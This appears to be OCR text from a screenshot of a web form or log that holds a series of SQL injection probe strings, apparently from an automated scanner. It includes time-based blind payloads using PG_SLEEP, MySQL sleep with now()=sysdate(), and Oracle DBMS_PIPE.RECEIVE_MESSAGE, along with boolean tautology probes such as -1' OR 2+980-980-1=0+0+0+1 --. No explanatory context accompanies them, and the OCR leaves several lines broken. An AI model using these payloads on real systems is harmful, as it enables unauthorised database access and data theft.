
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0) -
p3 - p4 MmzHrrdb MmzHrrdb
p3 - 1UEQ8vVVx')) OR 17=(SELECT 17 FROM PG_SLEEP(15))-
-
p30'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z -
p3 - p4 MmzHrrdbGVkaniKF MmzHrrdb
p3 -
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CH
R(99),15)
p30"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z -
p3 - p4 MmzHrrdb MmzHrrdb
p3 - p4 -1 OR 2+456-456-1=0+0+0+1 -- MmzHrrdb
p3 - p4 -1 OR 2+377-377-1=0+0+0+1 MmzHrrdb
p3 - p4 -1' OR 2+980-980-1=0+0+0+1 -- MmzHrrdb
p3 - p4 -1' OR 2+675-675-1=0+0+0+1 or 'iy4t8D3S'='
MmzHrrdb
p3 - p4 -1" OR 2+185-185-1=0+0+0+1 -- MmzHrrdb
p3 -
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||C
HR(98),15)||'
p3 -
p3 - '"
p3 - @@6kcBV